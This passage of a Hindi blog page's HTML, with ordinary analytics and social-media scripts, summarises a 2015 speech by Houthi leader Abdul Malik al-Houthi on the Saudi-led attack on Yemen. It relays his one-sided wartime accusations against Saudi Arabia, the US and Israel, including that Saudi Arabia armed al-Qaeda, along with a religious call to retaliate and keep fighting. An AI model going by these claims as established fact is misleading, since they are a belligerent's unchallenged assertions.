overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-52253253-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqklyNapgWUFvfHcF1kFjkRBxwYGqqo31ncfgtZr9oUHwiFVcVog65bF1US3kD8ARnrznyxK3my56njxMVLKDzM7Y6JDikbhEKoZo3kwItMyLNTeHT6u0ZFy_89fKnzAnEvVlXJ5a1Nco/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9167994360853946978&amp;zx=a31850b4-d676-47e6-bdef-be82b272e734' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9167994360853946978&amp;zx=a31850b4-d676-47e6-bdef-be82b272e734' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4967522993575019 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/qaumihalaat' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/114865407468759630670' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='Email' href='hindihaqiqat@gmail.com' title='Email'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.hindihaqiqat.in/'>ह&#2367;&#2306;द&#2368; हक़&#2368;क़त</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.hindihaqiqat.in'>
<img alt='' height='198' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC2jRXA9kncEgCX0e55ME_Iy1NNsT6a9gbrgXJD91SRKe2vmJTBvRABTfNaJor5hOwWRM0XkcsHWelXHtNtvKgjYxkJ7r659bZlZID3A-8vXdr3M0XVIvqJz4UMcWjWdRznIOJHSOQErOE/s395/penbullet.jpg' width='395'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.hindihaqiqat.in/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='http://sora-seo-soratemplates.blogspot.in/p/page-markups-and-shortcodes.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://sora-seo-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="4"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 20 April 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.hindihaqiqat.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Abdul%20Malik' property='v:title' rel='v:url'>Abdul Malik</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Al-Qaeda' property='v:title' rel='v:url'>Al-Qaeda</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/america' property='v:title' rel='v:url'>america</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Ansarullah' property='v:title' rel='v:url'>Ansarullah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/attack' property='v:title' rel='v:url'>attack</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Hezbollah' property='v:title' rel='v:url'>Hezbollah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/houthi' property='v:title' rel='v:url'>houthi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/invasion' property='v:title' rel='v:url'>invasion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/iran' property='v:title' rel='v:url'>iran</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/ISIS' property='v:title' rel='v:url'>ISIS</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Israel' property='v:title' rel='v:url'>Israel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Lebanon' property='v:title' rel='v:url'>Lebanon</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Middle%20East' property='v:title' rel='v:url'>Middle East</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Palestine' property='v:title' rel='v:url'>Palestine</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Saudi' property='v:title' rel='v:url'>Saudi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Yemen' property='v:title' rel='v:url'>Yemen</a></span>
<brc>/</brc>
<span>Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04542744401478084067' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' title='Hindi Haqiqat'>
<span itemprop='name'>Hindi Haqiqat</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-20T20:19:00+05:30'>April 20, 2015</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.hindihaqiqat.in/search/label/Abdul%20Malik' rel='tag'>Abdul Malik</a>,
<a href='http://www.hindihaqiqat.in/search/label/Al-Qaeda' rel='tag'>Al-Qaeda</a>,
<a href='http://www.hindihaqiqat.in/search/label/america' rel='tag'>america</a>,
<a href='http://www.hindihaqiqat.in/search/label/Ansarullah' rel='tag'>Ansarullah</a>,
<a href='http://www.hindihaqiqat.in/search/label/attack' rel='tag'>attack</a>,
<a href='http://www.hindihaqiqat.in/search/label/Hezbollah' rel='tag'>Hezbollah</a>,
<a href='http://www.hindihaqiqat.in/search/label/houthi' rel='tag'>houthi</a>,
<a href='http://www.hindihaqiqat.in/search/label/invasion' rel='tag'>invasion</a>,
<a href='http://www.hindihaqiqat.in/search/label/iran' rel='tag'>iran</a>,
<a href='http://www.hindihaqiqat.in/search/label/ISIS' rel='tag'>ISIS</a>,
<a href='http://www.hindihaqiqat.in/search/label/Israel' rel='tag'>Israel</a>,
<a href='http://www.hindihaqiqat.in/search/label/Lebanon' rel='tag'>Lebanon</a>,
<a href='http://www.hindihaqiqat.in/search/label/Middle%20East' rel='tag'>Middle East</a>,
<a href='http://www.hindihaqiqat.in/search/label/Palestine' rel='tag'>Palestine</a>,
<a href='http://www.hindihaqiqat.in/search/label/Saudi' rel='tag'>Saudi</a>,
<a href='http://www.hindihaqiqat.in/search/label/Yemen' rel='tag'>Yemen</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2109948186701949441' itemprop='articleBody'>
<meta content='  यमन के अनसरुल्लाह ग्रुप के लीडर, सय्यद अब्दुल मालिक अल हौसी का देश और दुनिया को पैग़ाम (19 अप्रैल, २०१५)           अब्दुल मालिक हौसी ने अपन...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;"><span style="font-size: large;"><b>यमन क&#2375; अनसर&#2369;ल&#2381;ल&#2366;ह ग&#2381;र&#2369;प क&#2375; ल&#2368;डर, सय&#2381;यद अब&#2381;द&#2369;ल म&#2366;ल&#2367;क अल ह&#2380;स&#2368; क&#2366; द&#2375;श और द&#2369;न&#2367;य&#2366; क&#2379; प&#2376;ग़&#2366;म (19 अप&#2381;र&#2376;ल, २०१५)</b></span></span></a></div>
<div dir="ltr" id="docs-internal-guid-e1895a83-d747-eccf-c115-2642da94010e" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;">
<span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg" width="320" /></a></div>
<div style="text-align: center;">
<br /></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;"></span></div>
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">अब&#2381;द&#2369;ल म&#2366;ल&#2367;क ह&#2380;स&#2368; न&#2375; अपन&#2366; ख&#2367;त&#2366;ब यमन&#2368; ल&#2379;ग&#2379; क&#2375; ज़बरदस&#2381;त म&#2369;क&#2366;बल&#2375; और र&#2375;ज&#2367;स&#2381;ट&#2375;&#2306;स क&#2368; त&#2366;र&#2368;फ स&#2375; श&#2369;र&#2370; क&#2367;य&#2366; और हमल&#2366; करन&#2375; व&#2366;ल&#2375; अरब ग&#2367;र&#2379;ह क&#2368; तम&#2381;ब&#2368;ह क&#2368;&#2404; </span></li>
</ul>
<br /><ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">ह&#2380;स&#2368; ल&#2368;डर न&#2375; उन द&#2375;श&#2379; क&#2366; भ&#2368; श&#2369;क&#2381;र&#2367;य&#2366; अद&#2366; क&#2367;य&#2366; ज&#2379; इस म&#2369;श&#2381;क&#2367;ल घड&#2368; म&#2375;&#2306; यमन क&#2375; स&#2366;थ खड़&#2375; ह&#2376; </span></li>
</ul>
<br /><ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">अम&#2375;र&#2367;क&#2366; इस हमल&#2375; क&#2375; प&#2368;छ&#2375; क&#2366; असल&#2368; ख&#2367;ल&#2366;ड&#2368; ह&#2376;, ज&#2379; अव&#2366;म और ल&#2379;ग&#2379; क&#2379; म&#2366;र रह&#2366; ह&#2376;&#2404; &nbsp;सऊद&#2368; त&#2379; बस स&#2366;मन&#2375; खड़&#2375; रहन&#2375; व&#2366;ल&#2366; छ&#2379;ट&#2366; स&#2366; प&#2367;द&#2381;द&#2370; ह&#2376;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">सऊद&#2368; हमल&#2375; क&#2375; पहल&#2375; यमन म&#2375;&#2306; द&#2379;न&#2379;&#2306; ग&#2367;र&#2379;ह ड&#2366;यल&#2377;ग कर रह&#2375; थ&#2375;, और मसल&#2375; क&#2366; हल तल&#2366;श क&#2367;य&#2366; ज&#2366; रह&#2366; थ&#2366;&#2404; य&#2375; सब UN क&#2375; न&#2367;गर&#2366;न&#2368; म&#2375;&#2306; ह&#2379; रह&#2366; थ&#2366;&#2404; &nbsp;और यह&#2368; हम&#2366;र&#2366; अहम और पहल&#2366; र&#2366;स&#2381;त&#2366; रह&#2366; ह&#2376;&#2404; </span></li>
</ul>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;"><br /></span></div>
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">ज&#2379; भ&#2368; इस हमल&#2375; क&#2368; ह&#2367;म&#2366;यत कर रह&#2366; ह&#2376;, उसम&#2375; और इसर&#2366;यल&#2368; न&#2375;तन&#2381;य&#2366;ह&#2370; म&#2375;&#2306; क&#2379;ई फर&#2381;क नह&#2368;&#2306;&#2404; </span></li>
</ul>
<br /><ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">य&#2375; हमल&#2366; सऊद&#2368; सरक&#2366;र क&#2368; अ&#2306;ध&#2368; नफरत और ज़&#2366;ल&#2367;म&#2366;न&#2366; फ़&#2367;क&#2381;र क&#2379; द&#2367;खत&#2366; ह&#2376;&#2404; यह हमल&#2366; यमन पर न&#2366;ज&#2366;यज़ और न&#2366;प&#2366;क हमल&#2366; ह&#2376;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">अनसरल&#2381;ल&#2366;ह और हम&#2366;र&#2375; द&#2370;सर&#2375; स&#2366;थ&#2368; ब&#2366;तच&#2368;त क&#2375; ल&#2367;ए हम&#2375;श&#2366; त&#2376;य&#2366;र रह&#2375; ह&#2376; और ह&#2366;थ म&#2367;ल&#2366;न&#2375; क&#2375; ल&#2367;ए आम&#2366;द&#2366; ह&#2376;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">सऊद&#2368; अरब&#2367;य&#2366; च&#2366;हत&#2366; ह&#2376; क&#2368; हम यमन क&#2368; सरक&#2366;र और द&#2368;गर ह&#2367;स&#2381;स&#2379;&#2306; स&#2375; द&#2370;र ह&#2379; ज&#2366;ए, त&#2366;क&#2367; अल-क़&#2366;यद&#2366; अ&#2306;दर द&#2366;ख&#2367;ल &nbsp;ह&#2379; कर यमन क&#2379; &nbsp;ख&#2379;कल&#2366; कर सक&#2375;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">सऊद&#2368; न&#2375; ब&#2366;तच&#2368;त क&#2375; र&#2366;स&#2381;त&#2375; क&#2379; ब&#2306;द करन&#2375; क&#2375; ल&#2367;ए मक़&#2366;म&#2368; ल&#2379;ग&#2379; क&#2366; सह&#2366;र&#2366; ल&#2367;य&#2366;, त&#2366;क&#2367; व&#2375; हमल&#2366; कर सक&#2375;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">अगर अल-क़&#2366;यद&#2366; क&#2379; ख&#2369;ल&#2366; छ&#2379;ड़ द&#2367;य&#2366; ज&#2366;ए त&#2379; व&#2375; प&#2369;र&#2375; यमन क&#2379; अपन&#2368; चप&#2375;ट म&#2375;&#2306; ल&#2375; सकत&#2375; ह&#2376;&#2404; और उसक&#2366; ख&#2366;म&#2367;य&#2366;ज़&#2366; यमन&#2368; जनत&#2366; क&#2379; भ&#2369;गतन&#2366; पड़&#2375;&#2306;ग&#2366;&#2404; </span></li>
</ul>
<br /><ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">सऊद&#2368; सरक&#2366;र न&#2375; अल-क़&#2366;यद&#2366; क&#2379; ख&#2369;ल&#2368; छ&#2370;ट द&#2375; कर यमन क&#2366; म&#2369;कल&#2381;ल&#2366; न&#2366;म&#2368; इल&#2366;क़&#2366; उनक&#2375; क&#2306;ट&#2381;र&#2379;ल म&#2375;&#2306; द&#2375; द&#2367;य&#2366; और उनक&#2368; मदद क&#2375; ल&#2367;ए उन&#2381;ह&#2375;&#2306; हव&#2366;ई जह&#2366;ज़&#2379;&#2306; क&#2375; ज़र&#2367;य&#2375; हथ&#2367;य&#2366;र भ&#2368; म&#2369;ह&#2376;य&#2381;य&#2366; कर&#2366;ए&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">स&#2366;उथ यमन म&#2375;&#2306; य&#2375; क&#2367;स&#2368; भ&#2368; ग&#2367;र&#2379;ह क&#2375; ल&#2367;ए अक़&#2381;ल म&#2375;&#2306; आन&#2375; व&#2366;ल&#2368; च&#2368;ज़ नह&#2368;&#2306; ह&#2376; क&#2368; व&#2375; अल-क़&#2366;यद&#2366; क&#2375; स&#2366;थ ज&#2369;ड़ ज&#2366;ए </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">सऊद&#2368; अरब क&#2375; इस हमल&#2375; स&#2375; सबस&#2375; ज़&#2381;य&#2366;द&#2366; फ&#2366;यद&#2366; ज&#2367;सन&#2375; उठ&#2366;य&#2366; व&#2379; ह&#2376; इजर&#2366;इल और अम&#2375;र&#2367;क&#2366;; य&#2375; ब&#2366;त सबक&#2375; स&#2366;मन&#2375; ह&#2376;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">सऊद&#2368; कभ&#2368; नह&#2368;&#2306; च&#2366;ह&#2375;ग&#2366; क&#2368; यमन कभ&#2368; आज़&#2366;द और मज़ब&#2370;त ह&#2379;&#2404; और उस&#2368; तरह य&#2375; भ&#2368; नह&#2368;&#2306; च&#2366;ह&#2375;ग&#2366; क&#2368; यमन&#2368; अव&#2366;म अम&#2381;न और च&#2376;न स&#2375; ज़&#2367;न&#2381;दग&#2368; ग&#2369;ज़&#2366;र सक&#2375;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">यमन क&#2375; ल&#2379;ग&#2379; क&#2375; इस क़&#2366;यम स&#2375;, ख़&#2369;स&#2370;सन ह&#2380;स&#2368; क़&#2366;यम स&#2375;, ईर&#2366;न&#2368; दबदब&#2375; क&#2366; क&#2379;ई ल&#2375;नद&#2375;न नह&#2368;&#2306; ह&#2376;&#2404; ईर&#2366;न एक बह&#2379;त बड़&#2366; इस&#2381;ल&#2366;म&#2368; न&#2367;ज़&#2366;म ह&#2376;&#2404; और सऊद&#2368; क&#2375; ख&#2369;द अपन&#2375; मफ&#2366;द ह&#2376;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">फ&#2367;ल&#2367;स&#2381;त&#2368;न गव&#2366;ह ह&#2376; क&#2367; मज़ल&#2370;म&#2379; क&#2368; ह&#2367;म&#2366;यत म&#2375;&#2306; य&#2370;न&#2366;इट&#2375;ड न&#2375;श&#2306;स न&#2375; कभ&#2368; क&#2379;ई क&#2367;रद&#2366;र नह&#2368;&#2306; न&#2367;भ&#2366;य&#2366;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">इसल&#2367;ए इस हमल&#2375; क&#2379; क&#2367;स&#2368; भ&#2368; तरह क&#2366; हक़ य&#2366; जव&#2366;ज़ ह&#2366;स&#2367;ल नह&#2368;&#2306; ह&#2376;&#2404; न&#2366; य&#2370;न&#2366;इट&#2375;ड न&#2375;श&#2306;स क&#2368; ज&#2366;न&#2367;ब स&#2375; क़ब&#2370;ल ह&#2376; न क&#2367;स&#2368; और वर&#2381;ल&#2381;ड प&#2366;वर क&#2368; ज&#2366;न&#2367;ब स&#2375;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">अल&#2381;ल&#2366;ह फ़रम&#2366;त&#2366; ह&#2376;: अगर क&#2379;ई त&#2369;म पर हमल&#2366; कर&#2375;, त&#2379; त&#2369;म भ&#2368; उसपर उतन&#2368; ह&#2368; त&#2375;ज़&#2368; स&#2375; हमल&#2366; कर&#2379;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">यमन&#2368; जनत&#2366; नह&#2368;&#2306; झ&#2369;क&#2375;&#2306;ग&#2368;&#2404; हम अल&#2381;ल&#2366;ह पर भर&#2379;स&#2366; करत&#2375; ह&#2376; और मज़ब&#2370;त अक़&#2368;द&#2366; रखत&#2375; ह&#2376;&#2404; जबक&#2367; ब&#2366;क़&#2368; ल&#2379;ग अम&#2375;र&#2367;क&#2366; क&#2375; भर&#2379;स&#2375; ज&#2368; रह&#2375; ह&#2376;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">य&#2375; हम&#2366;र&#2366; हक़ ह&#2376; क&#2368; हम अपन&#2375; द&#2375;श और ल&#2379;ग&#2379; क&#2368; इस हमल&#2375; क&#2375; म&#2369;क&#2366;बल&#2375; म&#2375;&#2306; द&#2367;फ़&#2366; कर&#2375;, जब तक य&#2375; हमल&#2375; ज&#2366;र&#2368; ह&#2376;, हम क&#2367;स&#2368; भ&#2368; तरह &nbsp;यह म&#2369;ह&#2368;म ज&#2366;र&#2368; रख&#2375;&#2306;ग&#2375;&#2404; </span></li>
</ul>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;"><br /></span></div>
<ul style="text-align: left;">
